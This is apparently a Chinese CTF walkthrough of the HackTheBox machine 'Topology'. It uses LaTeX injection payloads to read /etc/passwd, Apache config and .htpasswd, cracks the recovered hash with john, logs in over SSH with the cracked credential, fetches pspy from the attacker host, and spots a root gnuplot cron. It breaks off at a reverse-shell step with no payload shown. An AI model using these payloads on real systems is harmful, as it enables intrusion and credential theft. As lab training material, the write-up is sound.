本文主要是介绍HackTheBox-Machines--Topology,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 1 端口扫描

- 2 漏洞探测

- 三 权限提升

Topology 测试过程



1 端口扫描

nmap -sC -sV 10.129.23.12



2 漏洞探测

端口扫描发现22和80端口,访问80端口,发现LaTeX方程生成器,访问该按钮发现子域: latex.topology.htb。

将域名添加到hosts文件中

echo "10.129.23.12 topology.htb latex.topology.htb" | sudo tee -a /etc/hosts

1.使用搜索引擎查找LaTeX相关漏洞

查找到 LaTex 对用户输入进行解析生成PNG图像,存在注入漏洞。









2.LaTeX注入漏洞测试 读取 /etc/passwd

# payload 单行输出

\input{/etc/passwd}

#使用 \ $ 对payload进行包装

$\input{/etc/passwd}$

#payload 多行输出

$\lstinputlisting{/etc/passwd}$



3.读取Apache默认配置文件,获取到dev、stats等子域

$\lstinputlisting{/etc/apache2/sites-available/000-default.conf}$

发现默认配置中存在dev、stats等子域,将子域添加到 hosts文件

echo "10.129.23.12 dev.topology.htb stats.topology.htb" | sudo tee -a /etc/hosts



4.读取.htaccess文件,在文件内容中发现/.htpasswd文件

$\lstinputlisting{/var/www/dev/.htaccess}$





5.读取/var/www/dev/.htpasswd,发现用户名及hash密码

$\lstinputlisting{/var/www/dev/.htpasswd}$

6.对hash密码进行破解,获取到密码 calculus20

echo 'vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0' > hash.txt

john --wordlist=rockyou.txt hash.txt



7.网站开启22端口,使用 vdaisley:calculus20

ssh vdaisley@topology.htb



三 权限提升

1.本地开启web服务

python3 -m http.server 8000



2.使用wget上传pspy pspy工具在非root权限下可以监控linux进程

pspy工具地址:https://github.com/DominicBreuker/pspy?tab=readme-ov-file

wget http://10.10.14.53:8000/pspy64

chmod +x ./pspy64

./pspy64





3.在pspy监控下,发现/opt/gnuplot/getdata.sh脚本

/bin/sh /opt/gnuplot/getdata.sh

/bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;

pspy工具执行结果显示,通过find命令在 /opt/gnuplot/ 目录下,执行*.plt脚本,如果在*.plt可以写入反弹shell脚本,即可通过执行*.plt文件获取权限。

4.在*.plt文件中写入反弹shell脚本

